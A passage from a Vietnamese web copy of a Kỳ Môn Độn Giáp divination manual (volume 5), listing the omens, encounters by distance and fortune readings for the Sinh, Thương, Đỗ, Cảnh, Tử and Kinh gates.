/><span style="font-size: 16px;">Được cửa Sinh, nên thăng quan, xây dựng, giá thú, cầu tài, chăn nuôi đều rất cát. Đi ra ngoài, 60 dặm gặp quý nhân xe ngựa, rất cát. Đến 2 cung Kiền Đoài là vượng. Đến cung giữa là tướng. Đến Khảm là Bách. Đến Chấn bị Mộc khắc chế. Đến Tốn là vào Mộ, đều không lợi. Sinh ở cung Ly, cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tĩnh ứng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Sinh trên Cấn, chủ đi xa, cầu tài sản, cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Chấn, chủ thân bằng biến động, đường đi không cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Tốn, chủ người âm âm mưu, phá sản, khônglợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Ly, chủ người âm, trẻ nhỏ không yên, và việc văn thư sau cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khôn, chủ nhà ruộng, quan tư khó cầu</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Đoài, chủ người trên, tài sản, kiện cáo, bệnh tật đều lâu khỏi, cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Kiền, chủ gặp quý nhân, cầu tài, phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khảm, chủ nơi người âm mong cầu tài lợi, cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem thân mệnh thì người mệnh Hoả, Thổ, Kim rất lợi. Mệnh Thuỷ, Mộc thì không lợi, nhiều ách nạn. Phải kỵ năm tháng ngày giờ: Giáp Ất Dần Mão vì không lợi. Nếu là mệnh Nhâm, Quý thì chủ thủng trướng, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Sinh trên Giáp Mậu: giá thú, cầu tài, yết người quý đều cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Ất, chủ người âm sinh sản chậm, cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Bính, chủ có cùng quý nhân, hôn nhân, thư tín.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Đinh, chủ kiện cáo, hôn nhân, tài lợi đều đại cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Kỷ,chủ được quý nhân gìn giữ, cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Canh, chủ tài sản tranh kiện, phá sản, không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Tân, chủ việc quan, tật bệnh,sau cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Nhâm, chủ rơi mất tiền, sau được, trộm cắp dễ bắt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Quý, chủ hôn nhân không thành, còn cát việc khác đều cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Động ứng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Sinh ra đi 8 dặm, 18 dặm, gặp ngựa xe quý nhân, hoặc người công lại áo đen. Có kỳ Ất thì gặp thỏ hay 2 chuột cắn nhau. Có kỳ Đinh thì gặp người bệnh chân, hoặc 2 người tranh tiền ầm ỹ. Có Đinh, gặp người lưới cá, phương này rất lợi, trăm việc đều lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Sinh trên Cấn 8 dặm, 18 dặm, gặp người áo đỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khảm, 1 dặm, 11 dặm gặp người áo đenvà người gánh tiền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Chấn, 3 dặm, 13 dặm, gặp người công lại cầm côn, hoặc đắp đất trồng cây.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Tốn, 4 dặm, 14 dặm gặp người dắt vật màu sặc sỡ, đi và hát, và thở dài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Ly, 9 dặm, 19 dặm, gặp xe ngựa quý nhân, có nhiều người đi theo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khôn, 2 dặm, 12 dặm gặp người có tang khóc lóc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Đoài, 7 dặm, 17dặm gặp người đang ngăn súc vật và có người nói chuyện về kiện cáo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Kiền, 6 dặm, 16 dặm, gặp xe ngựa người quý và có rắn cắn lợn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN &#8211; Quyển 5</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Thương khắc ứng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Thương thôi khỏi nói, Trời chôn người chết uổng. Chồng vợ gặp tai ương. Năm ròng tháng bệnh vương. Nhọt sảy đi không được. Tin đợi chờ không có. Chân què gẫy máu loang. Ngoài ra xấu đủ đường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hỏi rằng: Cửa Thương thuộc Mộc, chính gặp thời Xuân Phân, mầm non chồi ra, nên nói là cát mà lại bảo là hung, xin nói lại cho rõ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cù Tiên đáp rằng: Mộc cửa Thương gặp đúng khí Xuân Phân, tinh dịch từ trong mà ra, phát dương ra ngoài, đến nỗi gốc rễ tiết ra quá nhiều. Đó gọi là ngoài Hoa, mà trong Hư, không thắng nổi khó khăn. Huống chi tháng 2, mầm non không đương nổi sương lạnh, do đó mà gọi là Thương, mà là hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Thương được Kỳ thì chỉ có các việc đuổi bắt kẻ chạy trốn, trộm cắp, đi săn, đánh cá, đòi nợ, cờ bạc, vui đùa là cát. Nếu lên quan, ra đi, hôn nhân, buôn bán, xây dựng, chôn cất, đều không lợi. Rất hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tĩnh ứng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Cửa Thương trên Chấn chủ biến động, đi xa bị gãy đau.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Tốn, biến động, mất mát, quan tư, cùm kẹp, trăm việc đều hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Ly, chủ văn thư ấn tín, miệng tiếng rên rỉ, bề bộn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Khôn, chủ quan tư hung, ra đi rất kỵ, xem bệnh, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Đoài, Chủ người than tật bệnh,lo sợ, làm người mối không lợi, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Kiền, chủ có quý nhân khai trương. Có trốn chạy mất, việc biến động, không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Giáp Mậu, chủ mất mát, không được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Ất, chủ cầu mau không được, còn cần phòng kẻ trộm tiền nong.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên bính, chủ mất mát trên đường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- trên Đinh, chủ tin đến không đích (thật).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Kỷ, chủ tiền tán, người bệnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Canh, chủ kiện giam bị hình, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Tân, chủ vợ chồng riêng mang oán hận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Nhâm, chủ tù, trộm liên miên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Quý, tù ngục ngậm oan, có lý không thân ra được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Động ứng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Thương, ra 30 dặm gặp người tranh đấu, gặp người đánh cá hoặc súc vật đánh nhau, nên lánh đi, cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Thương trên Chấn, 3 dặm, 13 dặm, gặp 2 xe tranh nhau tiến quãng đường tắc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Tốn, 4 dặm, 14 dặm, gặp người công lại, và người chặy cây, và bà bế tiểu nhi đi qua.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Ly, 9 dặm, 19 dặmgặp người mặc áo mầu cưỡi lừa ngựa qua.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khôn, 2 dặm, 12 dặm gặp đám tang và người con hiếu khóc lóc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Đoài, 7 dặm, 17 dặm, gặp người đánh nhau, người lùa súc vật, có một bà và thiếu nữ cùng đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Kiền, 6 dặm, 16 dặm, gặp người phá đổ đường, dựng yên cửa, ghép ván, hoặc 2 con lợn cắn nhau.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khảm, 1 dặm, 11 dặm gặp bà già và trai trẻ cùng đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Cấn, 8 dặm, 18 dặm gặp người đẳn cây hoặc đắp đất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem thân mệnh: Mệnh Thuỷ, Hoả, Mộc thì cát. Mệnh Kim chủ bệnh. Mệnh Thổ hung. Việc quan tư bị hình trượng (phạt roi).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Đỗ khắc ứng (Cửa đóng)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Đỗ nguyên là gỗ, động vào, họa tiếp liền. Tháng năm Hợi Mão Mùi, gặp phải, ngục tù kề bên. Sống chết tan rời đó. Giống nuôi chết dịch ôn. Sai xương, đòn vấy máu. Hại đếncả đàn con.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hỏi rằng: Cửa Đỗ là tượng Mộc, đến Hạ Đông là thời phồn thịnh, vốn là khí vượng, lấy gì mà bảo là hung?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cù tiên đáp rằng: Cửa Đỗ dương Mộc, gặp Hạ Đông phát sinh ra ngoài, tân dịch tiết đi, khí dương can cực, một âm đang đến. Tính Mộc đến đó thì sức chùn lại, muốn thu gom thì không đủ sức thu gom, muốn sinh vượng thì lực đã cạn, lại không tiết được sức để nuôi cháu con ( dĩ thực= kỳ tử tôn), mà phải nấp giấu con ở nơi rắn chắc (kiên mật chi xứ) sợ rằng con có thể bị thương, cho nên gọi là cửa Đỗ (cửa đóng). Có hung nhỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Đỗ là phương tàng hình, chỉ nên là nơi lánh tai nạn, lấp huyệt, đuổi bắt là cát. Các việc khác đều không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tĩnh ứng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Cửa Đỗ trên Tốn chủ: nhân cha mẹ tật bệnh mà ruộng nương hao hụt. Hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Ly, chủ văn thư ấn tín trở cách, người dương trẻ nhỏ tật bệnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Khôn, chủ văn thư đất cát nhà cửa mất lạc, việc quan tư mất tài. Hung nhỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Đoài, chủ trong nhà cửa lo lắng, sợ hãi, và có việc kiện cáo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Kiền, chủ gặp quan trường quý nhân,. Mưu việc chủ trước phá tiền tài, sau cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Khảm, chủ cầu tiền có ích.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Cấn, chủ người dương trẻ nhỏ phá tài và ruộng nương, cầu tiền không thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Chấn, chủ anh em tranh nhau điền sản, phá tài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Giáp Mậu, chủ mưu việc không thành. Cầu tiền ở nơi mất thì được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Ất, mưu cầu của cải của người dương thì được. Chủ không minh bạch mà sau thành kiện cáo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Bính, chủ mất văn khế.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Đinh, người dương mắc kiện tụng, giam giữ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Kỷ, chủ riêng mưu hại người mà mắc lỗi (chiêu phi).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Canh, chủ nhân người gái mà đến kiện tụng mắc bị phạt hình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Canh, chủ đánh người bị thương mà kiện cáo, người dương, trẻ nhỏ hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Nhâm, chủ việc gian dâm, trộm cắp, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Quý, chủ trăm việc đều trở ngại. Bệnh thì không ăn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Động ứng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Đỗ, ra 30 dặm, gặp cô gái, cùng đi, ca hát. 60 dặm gặp người ác.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ Ất tới, gặp bà còn trẻ mặc áo mầu. Kỳ Bính tới thấy lửa bốc cháy nhà, hoặc vật có ngọn lửa nhỏ. Kỳ Đinh tới gặp người cỡi ngựa đeo cung nỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Đỗ trên Tốn, trong 4 dặm gặp người đàn bà dẫn cháu mặc áo mầu lục.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Ly, 9 dặm, 19 dặm gặp đàn bà chửa mặc áo mầu hoặc người công lại cưỡi ngựa đỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khôn, 2 dặm, 12 dặm gặp người có tang khóc lóc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Đoài, 7 dặm, 17 dặm gặp hát xướng ầm ỹ (ca xướng là thanh), hoặc người nói chuyện về kiện cáo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Kiền, 6 dặm, 16 dặm gặp hát xướng và chó cắn lợn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khảm, 1 dặm, 11 dặm, gặp hát xướng đùa nghịch, hoặc người áo thâm bế trẻ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Cấn, 8 dặm, 18 dặm, gặp người gánh tiền, hoặc tay cầm thức ăn kêu lên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Chấn, 3 dặm, 13 dặm gặp người thợ gỗ mang cây côn gỗ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem thân mệnh: Người mệnh Hoả phát quý, mệnh Thuỷ phát phú. Mệnh Mộc bình yên. Mệnh Kim tật bệnh. Mệnh Thổ việc quan tư, hung. Ví là năm tháng ngày giờ Kim hoặc là năm tháng ngày giờ Thổ thì không lợi. Như gặp năm tháng ngày giờ Thuỷ Hoả thì cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Cảnh (Cửa Lớn) Khắc ứng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Cảnh nơi vương máu. Họa sinh nhiều lắm lắm. Ngoài hung và chết ác. Sống ly cùng chết biệt. Vào quan bán ruộng vườn. Con cháu khó tai ương. Giống nuôi thấy chịu thương. Xem được phải phòng phương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hỏi rằng: Cửa Cảnh thuộc Hoả, phương Nam, lệnh mùa Hạ, gặp đúng vực Ly minh, lấy gì làm hung?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cù Tiên đáp rằng: Cửa Cảnh ở khí lệnh mùa Hạ, muôn vật lớn khoẻ, là thời sắp trở về già, gần cửa cung Khôn rồi. Lại là số thịnh của Dương, khí Trời Đất đến đó sắp có tình giết chóc. Tuy là phương trên sáng dưới cang, cũng không cát cả được (diệc bất toàn cát). Duy có lợi về việc văn thư, nhân đó mà bảo là hơi cát (thứ cát).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dùng cửa Cảnh chỉ nên dâng thơ, hiến kế sách, tâu đối, tuyển đưa tướng sĩ là cát. Ngoài ra thì không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Khôn, Cấn, Trung thì cát. Cung 3, 4 thì lành. Cung 1 phản ngâm. Cung 6, 7 bị bách, đại hung. Nếu được 3 Kỳ, nên đặt mưu lừa, phá trận, công lửa, ra hiệu lệnh, phong công thưởng tước, các việc như thế thì cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tĩnh ứng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Cảnh trên Ly, tờ văn trạng chưa được động, mới được chú ý đến. Trong có trẻ nhỏ mắc lo âu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khôn, chủ việc quan, nhân kiện cáo vế việc tranh nhau ruộng nhà, nhiều than thở.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Đoài, chủ người dương trẻ nhỏ tật bệnh, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Kiền, chủ người làm quan thăng chức, cát. Cầu văn thư ấn tín cũng cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khảm, chủ văn thư mất mát, tranh kiện không dứt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Cấn, chủ người âm sinh sản, mừng lớn. Lại cầu tiền rất vượng, lợi, người đi xa đều cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Chấn chủ lấy vợ là người thân, trẻ nhỏ miệng lưỡi ganh nhau, hoặc trình bày nhiễu loạn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Tốn, chủ văn thư mất mát, tán tiền, sau bình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Giáp Mậu, chủ: nhân tài sản kiện cáo, đi xa thì cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên ất, chủ việc kiện không thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Bính, chủ văn thư cấp bách, hoả tốc không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Đinh, chủ nhân văn thư tờ trạng mà mắc lỗi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Kỷ, chủ việc quan dây dưa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Canh, chủ kiện người mà thành kiện mình (chủ tụng nhân tự tụng).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Tân, chủ người âm kiện cáo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Nhâm, chủ giặc quấy luôn luôn (nhân tặc khiên liên)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Quý, chủ: nhân tớ trai gái mà đến (nhân nô tỳ đáo).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem thân mệnh: Mệnh Hoả có nạn lửa. Mạng Thủy thì rất hung. Mạng Kim tật bệnh. Mạng Mộc trung bình. Mạng Thổ thì giàu. Nếu gặp năm tháng ngày giờ Kim Thuỷ thì không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Động ứng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Cảnh, đi ra 30 dặm gặp rắn lớn vằn đỏ. Ngoài 70 dặm, nhân nước lửa mà mất vật. nếu làm cưỡng thì chủ nhà bên Đông đụng đầu với trẻ nhỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Cảnh trên Ly, 9 dặm, 19 dặm gặp người ôm văn thư, lại có lửa cháy, kinh sợ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khôn, 2 dặm, 12 dặm gặp người tang khóc lóc, người mặc áo màu cưỡi ngựa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Đoài 7 dặm, 17 dặm, gặp đánh nhau tranh kiện, nên lánh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Kiền, 6 dặm, 16 dặm, gặp người trong thành đi lững thững, ông quan cưỡi ngựa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khảm, 1 dặm, 11 dặm, gặp người gái khóc lóc cùng đi với người bán cá.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Cấn, 8 dặm,18 dặm, gặp trẻ nhỏ lùa trâu, người vác tiền trong túi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Chấn, 3 dặm,13 dặm, gặp người gái mặc áo màu ngồi trên kiệu, hoặc cưỡi lừa ngựa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Tốn, 4 dặm,14 dặm, gặp bà già dắt cậu áo bé đen đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Tử ( Cửa chết khắc ứng)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa tử nơi đây thật rất hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạng người gặp phải hoạ sau lưng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xoàng ra phải mất tiền hao của</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Còn phải phòng tang tóc chập chùng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hỏi rằng: Cửa Tử thuộc Thổ, lại là phương của phần đêm sao hắc, khí Thu Đông, trời Đất tàn sát nặng nề. Từ đó mà đi, cửa hung. Sao hung, nên bỏ đi không dùng. Chả biết cửa này có còn dùng được việc gì không?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cù Tiên đáp rằng: Cái hung của Cửa Tử là lúc Trời Đất mặc lòng ra oai tàn sát, cỏ mất màu sắc, cây trút rụng lá, cho nên là tượng hung. Nếu được Kỳ đến trợ thì những việc như đánh tội chết, bắt bớ, săn bắn cũng được tốt, đó là thuận theo lẽ trời là thế không bỏ được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tĩnh ứng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Tử trên Tử, việc quan dăng mắc, ấn tín không có khí, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Kinh, nhân việc quan không lường mà lo ngại. Bệnh hoạn, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khai, chủ gặp quý nhân, cầu việc văn thư, ấn tín, lợi lắm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Hưu, chủ việc cầu tài vật không cát. Nếu hỏi cầu ở nơi tăng đạo thì cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Sinh, chủ việc tang, cầu tiền được, xem bệnh thì chết rồi lại sống.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Thương, chủ mắc việc quan bị phạt đòn, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Đỗ&#8230;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Cảnh, chủ nhân việc văn khế, ấn tín, tài sản, vào quan, trước quan giận, sau quan vui mừng, không hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên giáp Mậu, chủ làm của gian.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Ất chủ cầu việc không thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Bính, chủ tin tức lo ngại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Đinh, chủ người dương già tật bệnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Kỷ, chủ kiện, bệnh liên miên không dứt, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Canh, chủ người gái sinh đẻ, mẹ con cùng gặp hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Tân, chủ trộm cắp,mất mát, không tìm lại được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Nhâm, chủ kiện người mà thành tự kiện mình, tự chiêu lấy lỗi (chủ tụng nhân tự tụng tự chiêu)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Quý, chủ giá thú, việc đàn bà, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Động ứng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Tử ra đi 20 dặm gặp người bệnh, 30 dặm gặp việc tang tóc, đổ máu. Tuy có ba Kỳ cũng không cát. Có Kỳ Bính, gặp người ôm văn thư. Có Kỳ Ất, thấy việc chết chôn, vật quý hoặc giấy tờ. Có Kỳ Đinh, gặp cô gái có tang khóc lóc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Tử trên Tử, 2 dặm, 12 dặm, gặp đàn bà khóc lóc, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Kinh, 7 dặm, 17 dặm, gặp đám tang khóc lóc, hoặc súc vật chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Khai, 6 dặm, 16 dặm, gặp việc đào mã khóc lóc, hoặc súc vật đánh nhau gây thương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Hưu, 1 dặm, 11 dặm, gặp người đàn bà áo xanh khóc lóc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Sinh, 8 dặm, 18 dặm, gặp người con tang cha cầm con vật sống dẫy dụa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Thương, 3 dặm, 13 dặm, gặp người khiêng quan quách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Đỗ, 4 dặm, 14 dặm, gặp việc chôn cất, và giấy trát, vật màu sắc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên cảnh, 9 dặm, 19 dặm, gặp người cùng cha mẹ khóc lóc, lui cát tiến hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem thân mệnh: chủ có hung, mặc tang, bệnh chết. Mệnh Thuỷ Mộc và năm tháng ngày giờ ấy thì rất hung. Còn ngoài ra thì bình</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Kinh khắc ứng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Kinh chủ tranh kiện. Người chết bệnh dịch ôn. Năm Thìn, tháng Hỏa tới, thân mình hoạ đến bên. Duy giấy tờ tranh kiện, bắt bớ, cờ bạc: nên. Ngoài ra thì hung cả. Gặp Kinh là phải kiêng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hỏi rằng: Cửa Kinh thuộc Kim, gặp tháng 8 lệnh Thu, muôn vật đều già, Trời Đất ra oai tàn sát muôn vật, cũng nên đó chăng?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cù tiên đáp rằng: Cửa Kinh, khí tàn sát, vật loại già cỗi, vốn không khí sống cho nên hung. Nhưng mà trời đất còn long ưa sống (hiền sinh chi tâm), không muốn giết hết mầm tỏi, mầm lúa đông, cũng chẳng đã mà giết. Cửa này tuy hung, mà những việc như trình thơ, dâng kế lừa, bắt bớ, đặt nghi, phục binh đều cát, cũng chẳng nên bỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tĩnh ứng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Kinh trên Kinh, chủ tật bệnh, lo ngại, sợ sệt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khai, chủ lo ngại, quan tư, kinh khủng, lại chủ quan trên thấy thì vui mừng, không hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Hưu, chủ việc cầu tiền, nhân cãi cọ cầu tiền, việc chậm mà cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Sinh, chủ: nhân đàn bà sinh lo sợ, hoặc nhân cầu tiền sinh lo sợ, đều cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Thương, chủ bàn nhau cùng mưu hại người, việc tiết lộ kéo đến kiện cáo, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Đỗ, chủ mất mát, phá tài, kinh sợ, không hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Cảnh, chủ kiện cáo không dứt, và trẻ nhỏ tật bệnh, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Tử, chủ: nhân trong nhà có quái lạ mà sinh tai tiếng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Cửa Kinh trên Giáp Mậu, chủ tốn tiền, tin có trở ngại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Ất, chủ mưu tiền không được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Bính, chủ văn thư, ấn tín. Sợ hãi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Đinh, chủ kiện cáo liên miên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Kỷ, chủ chó dữ làm thương người thành kiện.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Canh, chủ trên đường dập gẫy, trộm cướp, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Tân, chủ người gái làm kiện, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Nhâm, chủ quan tư, tù giam. Bệnh thì rất hung.</span><br 